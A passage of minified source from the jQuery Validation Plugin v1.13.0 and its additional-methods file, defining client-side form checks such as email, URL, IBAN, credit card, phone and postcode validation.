"+r):l=r,t(e).attr("aria-describedby",l),n=this.groups[e.name],n&&t.each(this.groups,function(e,i){i===n&&t("[name='"+e+"']",this.currentForm).attr("aria-describedby",o.attr("id"))}))),!i&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,e)),this.toShow=this.toShow.add(o)},errorsFor:function(e){var i=this.idOrName(e),s=t(e).attr("aria-describedby"),n="label[for='"+i+"'], label[for='"+i+"'] *";return s&&(n=n+", #"+s.replace(/\s+/g,", #")),this.errors().filter(n)},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return this.dependTypes[typeof t]?this.dependTypes[typeof t](t,e):!0},dependTypes:{"boolean":function(t){return t},string:function(e,i){return!!t(e,i.form).length},"function":function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},s=t(e).attr("class");return s&&t.each(s.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},attributeRules:function(e){var i,s,n={},r=t(e),o=e.getAttribute("type");for(i in t.validator.methods)"required"===i?(s=e.getAttribute(i),""===s&&(s=!0),s=!!s):s=r.attr(i),/min|max/.test(i)&&(null===o||/number|range|text/.test(o))&&(s=Number(s)),s||0===s?n[i]=s:o===i&&"range"!==o&&(n[i]=!0);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(e){var i,s,n={},r=t(e);for(i in t.validator.methods)s=r.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()),void 0!==s&&(n[i]=s);return n},staticRules:function(e){var i={},s=t.data(e.form,"validator");return s.settings.rules&&(i=t.validator.normalizeRule(s.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(s,n){if(n===!1)return void delete e[s];if(n.param||n.depends){var r=!0;switch(typeof n.depends){case"string":r=!!t(n.depends,i.form).length;break;case"function":r=n.depends.call(i,i)}r?e[s]=void 0!==n.param?n.param:!0:delete e[s]}}),t.each(e,function(s,n){e[s]=t.isFunction(n)?n(i):n}),t.each(["minlength","maxlength"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){var i;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(i=e[this].replace(/[\[\]]/g,"").split(/[\s,]+/),e[this]=[Number(i[0]),Number(i[1])]))}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,s){t.validator.methods[e]=i,t.validator.messages[e]=void 0!==s?s:t.validator.messages[e],i.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var n=t(i).val();return n&&n.length>0}return this.checkable(i)?this.getLength(e,i)>0:t.trim(e).length>0},email:function(t,e){return this.optional(e)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)},url:function(t,e){return this.optional(e)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var i,s,n=0,r=0,o=!1;if(t=t.replace(/\D/g,""),t.length<13||t.length>19)return!1;for(i=t.length-1;i>=0;i--)s=t.charAt(i),r=parseInt(s,10),o&&(r*=2)>9&&(r-=9),n+=r,o=!o;return n%10===0},minlength:function(e,i,s){var n=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||n>=s},maxlength:function(e,i,s){var n=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=n},rangelength:function(e,i,s){var n=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||n>=s[0]&&n<=s[1]},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||i>=t},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},equalTo:function(e,i,s){var n=t(s);return this.settings.onfocusout&&n.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(i).valid()}),e===n.val()},remote:function(e,i,s){if(this.optional(i))return"dependency-mismatch";var n,r,o=this.previousValue(i);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,s="string"==typeof s&&{url:s}||s,o.old===e?o.valid:(o.old=e,n=this,this.startRequest(i),r={},r[i.name]=e,t.ajax(t.extend(!0,{url:s,mode:"abort",port:"validate"+i.name,dataType:"json",data:r,context:n.currentForm,success:function(s){var r,a,l,h=s===!0||"true"===s;n.settings.messages[i.name].remote=o.originalMessage,h?(l=n.formSubmitted,n.prepareElement(i),n.formSubmitted=l,n.successList.push(i),delete n.invalid[i.name],n.showErrors()):(r={},a=s||n.defaultMessage(i,"remote"),r[i.name]=o.message=t.isFunction(a)?a(e):a,n.invalid[i.name]=!0,n.showErrors(r)),o.valid=h,n.stopRequest(i,h)}},s)),"pending")}}}),t.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var e,i={};t.ajaxPrefilter?t.ajaxPrefilter(function(t,e,s){var n=t.port;"abort"===t.mode&&(i[n]&&i[n].abort(),i[n]=s)}):(e=t.ajax,t.ajax=function(s){var n=("mode"in s?s:t.ajaxSettings).mode,r=("port"in s?s:t.ajaxSettings).port;return"abort"===n?(i[r]&&i[r].abort(),i[r]=e.apply(this,arguments),i[r]):e.apply(this,arguments)}),t.extend(t.fn,{validateDelegate:function(e,i,s){return this.bind(i,function(i){var n=t(i.target);return n.is(e)?s.apply(n,arguments):void 0})}})}),/*! jQuery Validation Plugin - v1.13.0 - 7/1/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate.min"],t):t(jQuery)}(function(t){!function(){function e(t){return t.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}t.validator.addMethod("maxWords",function(t,i,s){return this.optional(i)||e(t).match(/\b\w+\b/g).length<=s},t.validator.format("Please enter {0} words or less.")),t.validator.addMethod("minWords",function(t,i,s){return this.optional(i)||e(t).match(/\b\w+\b/g).length>=s},t.validator.format("Please enter at least {0} words.")),t.validator.addMethod("rangeWords",function(t,i,s){var n=e(t),r=/\b\w+\b/g;return this.optional(i)||n.match(r).length>=s[0]&&n.match(r).length<=s[1]},t.validator.format("Please enter between {0} and {1} words."))}(),t.validator.addMethod("accept",function(e,i,s){var n,r,o="string"==typeof s?s.replace(/\s/g,"").replace(/,/g,"|"):"image/*",a=this.optional(i);if(a)return a;if("file"===t(i).attr("type")&&(o=o.replace(/\*/g,".*"),i.files&&i.files.length))for(n=0;n<i.files.length;n++)if(r=i.files[n],!r.type.match(new RegExp(".?("+o+")$","i")))return!1;return!0},t.validator.format("Please enter a value with a valid mimetype.")),t.validator.addMethod("alphanumeric",function(t,e){return this.optional(e)||/^\w+$/i.test(t)},"Letters, numbers, and underscores only please"),t.validator.addMethod("bankaccountNL",function(t,e){if(this.optional(e))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(t))return!1;var i,s,n,r=t.replace(/ /g,""),o=0,a=r.length;for(i=0;a>i;i++)s=a-i,n=r.substring(i,i+1),o+=s*n;return o%11===0},"Please specify a valid bank account number"),t.validator.addMethod("bankorgiroaccountNL",function(e,i){return this.optional(i)||t.validator.methods.bankaccountNL.call(this,e,i)||t.validator.methods.giroaccountNL.call(this,e,i)},"Please specify a valid bank or giro account number"),t.validator.addMethod("bic",function(t,e){return this.optional(e)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(t)},"Please specify a valid BIC code"),t.validator.addMethod("cifES",function(t){"use strict";var e,i,s,n,r,o,a=[];if(t=t.toUpperCase(),!t.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(s=0;9>s;s++)a[s]=parseInt(t.charAt(s),10);for(i=a[2]+a[4]+a[6],n=1;8>n;n+=2)r=(2*a[n]).toString(),o=r.charAt(1),i+=parseInt(r.charAt(0),10)+(""===o?0:parseInt(o,10));return/^[ABCDEFGHJNPQRSUVW]{1}/.test(t)?(i+="",e=10-parseInt(i.charAt(i.length-1),10),t+=e,a[8].toString()===String.fromCharCode(64+e)||a[8].toString()===t.charAt(t.length-1)):!1},"Please specify a valid CIF number."),t.validator.addMethod("creditcardtypes",function(t,e,i){if(/[^0-9\-]+/.test(t))return!1;t=t.replace(/\D/g,"");var s=0;return i.mastercard&&(s|=1),i.visa&&(s|=2),i.amex&&(s|=4),i.dinersclub&&(s|=8),i.enroute&&(s|=16),i.discover&&(s|=32),i.jcb&&(s|=64),i.unknown&&(s|=128),i.all&&(s=255),1&s&&/^(5[12345])/.test(t)?16===t.length:2&s&&/^(4)/.test(t)?16===t.length:4&s&&/^(3[47])/.test(t)?15===t.length:8&s&&/^(3(0[012345]|[68]))/.test(t)?14===t.length:16&s&&/^(2(014|149))/.test(t)?15===t.length:32&s&&/^(6011)/.test(t)?16===t.length:64&s&&/^(3)/.test(t)?16===t.length:64&s&&/^(2131|1800)/.test(t)?15===t.length:128&s?!0:!1},"Please enter a valid credit card number."),t.validator.addMethod("currency",function(t,e,i){var s,n="string"==typeof i,r=n?i:i[0],o=n?!0:i[1];return r=r.replace(/,/g,""),r=o?r+"]":r+"]?",s="^["+r+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",s=new RegExp(s),this.optional(e)||s.test(t)},"Please specify a valid currency"),t.validator.addMethod("dateFA",function(t,e){return this.optional(e)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(t)},"Please enter a correct date"),t.validator.addMethod("dateITA",function(t,e){var i,s,n,r,o,a=!1,l=/^\d{1,2}\/\d{1,2}\/\d{4}$/;return l.test(t)?(i=t.split("/"),s=parseInt(i[0],10),n=parseInt(i[1],10),r=parseInt(i[2],10),o=new Date(r,n-1,s,12,0,0,0),a=o.getUTCFullYear()===r&&o.getUTCMonth()===n-1&&o.getUTCDate()===s?!0:!1):a=!1,this.optional(e)||a},"Please enter a correct date"),t.validator.addMethod("dateNL",function(t,e){return this.optional(e)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(t)},"Please enter a correct date"),t.validator.addMethod("extension",function(t,e,i){return i="string"==typeof i?i.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(e)||t.match(new RegExp(".("+i+")$","i"))},t.validator.format("Please enter a value with a valid extension.")),t.validator.addMethod("giroaccountNL",function(t,e){return this.optional(e)||/^[0-9]{1,7}$/.test(t)},"Please specify a valid giro account number"),t.validator.addMethod("iban",function(t,e){if(this.optional(e))return!0;var i,s,n,r,o,a,l,h,d,c=t.replace(/ /g,"").toUpperCase(),u="",p=!0,f="",g="";if(!/^([a-zA-Z0-9]{4} ){2,8}[a-zA-Z0-9]{1,4}|[a-zA-Z0-9]{12,34}$/.test(c))return!1;if(i=c.substring(0,2),a={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"},o=a[i],"undefined"!=typeof o&&(l=new RegExp("^[A-Z]{2}\\d{2}"+o+"$",""),!l.test(c)))return!1;for(s=c.substring(4,c.length)+c.substring(0,4),h=0;h<s.length;h++)n=s.charAt(h),"0"!==n&&(p=!1),p||(u+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(n));for(d=0;d<u.length;d++)r=u.charAt(d),g=""+f+r,f=g%97;return 1===f},"Please specify a valid IBAN"),t.validator.addMethod("integer",function(t,e){return this.optional(e)||/^-?\d+$/.test(t)},"A positive or negative non-decimal number please"),t.validator.addMethod("ipv4",function(t,e){return this.optional(e)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(t)},"Please enter a valid IP v4 address."),t.validator.addMethod("ipv6",function(t,e){return this.optional(e)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(t)},"Please enter a valid IP v6 address."),t.validator.addMethod("lettersonly",function(t,e){return this.optional(e)||/^[a-z]+$/i.test(t)},"Letters only please"),t.validator.addMethod("letterswithbasicpunc",function(t,e){return this.optional(e)||/^[a-z\-.,()'"\s]+$/i.test(t)},"Letters or punctuation only please"),t.validator.addMethod("mobileNL",function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(t)},"Please specify a valid mobile number"),t.validator.addMethod("mobileUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),t.validator.addMethod("nieES",function(t){"use strict";return t=t.toUpperCase(),t.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[T]{1}/.test(t)?t[8]===/^[T]{1}[A-Z0-9]{8}$/.test(t):/^[XYZ]{1}/.test(t)?t[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23):!1:!1},"Please specify a valid NIE number."),t.validator.addMethod("nifES",function(t){"use strict";return t=t.toUpperCase(),t.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[0-9]{8}[A-Z]{1}$/.test(t)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.substring(8,0)%23)===t.charAt(8):/^[KLM]{1}/.test(t)?t[8]===String.fromCharCode(64):!1:!1},"Please specify a valid NIF number."),t.validator.addMethod("nowhitespace",function(t,e){return this.optional(e)||/^\S+$/i.test(t)},"No white space please"),t.validator.addMethod("pattern",function(t,e,i){return this.optional(e)?!0:("string"==typeof i&&(i=new RegExp(i)),i.test(t))},"Invalid format."),t.validator.addMethod("phoneNL",function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(t)},"Please specify a valid phone number."),t.validator.addMethod("phoneUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),t.validator.addMethod("phoneUS",function(t,e){return t=t.replace(/\s+/g,""),this.optional(e)||t.length>9&&t.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),t.validator.addMethod("phonesUK",function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),t.validator.addMethod("postalCodeCA",function(t,e){return this.optional(e)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postalcodeIT",function(t,e){return this.optional(e)||/^\d{5}$/.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postalcodeNL",function(t,e){return this.optional(e)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postcodeUK",function(t,e){return this.optional(e)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(t)},"Please specify a valid UK postcode"),t.validator.addMethod("require_from_group",function(e,i,s){var n=t(s[1],i.form),r=n.eq(0),o=r.data("valid_req_grp")?r.data("valid_req_grp"):t.extend({},this),a=n.filter(function(){return o.elementValue(this)}).length>=s[0];return r.data("valid_req_grp",o),t(i).data("being_validated")||(n.data("being_validated",!0),n.each(function(){o.element(this)}),n.data("being_validated",!1)),a},t.validator.format("Please fill at least {0} of these fields.")),t.validator.addMethod("skip_or_fill_minimum",function(e,i,s){var n=t(s[1],i.form),r=n.eq(0),o=r.data("valid_skip")?r.data("valid_skip"):t.extend({},this),a=n.filter(function(){return o.elementValue(this)}).length,l=0===a||a>=s[0];return r.data("valid_skip",o),t(i).data("being_validated")||(n.data("being_validated",!0),n.each(function(){o.element(this)}),n.data("being_validated",!1)),l},t.validator.format("Please either skip these fields or fill at least {0} of them.")),jQuery.validator.addMethod("stateUS",function(t,e,i){var s,n="undefined"==typeof i,r=n||"undefined"==typeof i.caseSensitive?!1:i.caseSensitive,o=n||"undefined"==typeof i.includeTerritories?!1:i.includeTerritories,a=n||"undefined"==typeof i.includeMilitary?!1:i.includeMilitary;return s=o||a?o&&a?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":o?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",s=r?new RegExp(s):new RegExp(s,"i"),this.optional(e)||s.test(t)},"Please specify a valid state"),t.validator.addMethod("strippedminlength",function(e,i,s){return t(e).text().length>=s},t.validator.format("Please enter at least {0} characters")),t.validator.addMethod("time",function(t,e){return this.optional(e)||/^([01]\d|2[0-3])(:[0-5]\d){1,2}$/.test(t)},"Please enter a valid time, between 00:00 and 23:59"),t.validator.addMethod("time12h",function(t,e){return this.optional(e)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(t)},"Please enter a valid time in 12-hour am/pm format"),t.validator.addMethod("url2",function(t,e){return this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\u